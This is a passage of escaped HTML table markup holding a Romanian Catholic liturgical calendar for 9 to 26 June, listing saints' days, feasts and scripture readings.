margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: 